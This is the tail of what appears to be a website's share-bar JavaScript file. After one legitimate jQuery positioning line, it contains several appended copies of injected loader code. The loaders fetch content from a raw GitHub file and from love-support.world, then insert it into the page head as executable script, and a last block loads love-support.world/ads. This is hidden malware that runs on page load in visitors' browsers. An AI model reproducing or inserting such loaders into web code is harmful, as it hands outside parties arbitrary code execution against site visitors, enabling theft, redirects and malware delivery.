		jQuery(sharebar).css('top',((p+10)>start) ? '10px' : '');
	}

};
var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);